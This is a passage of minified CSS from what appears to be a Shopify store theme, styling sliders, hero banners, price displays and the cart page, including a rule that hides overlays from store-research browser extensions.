var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg,.image-slide__image img,.image-slide__image video{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;cursor:pointer;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background))}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.75rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:.75rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.5rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.5rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}.hero__buttons .button--secondary{--alpha-button-background: 0}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{text-decoration:underline;text-underline-offset:.3rem}.list-menu__item--active:hover{text-decoration-thickness:.2rem}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / 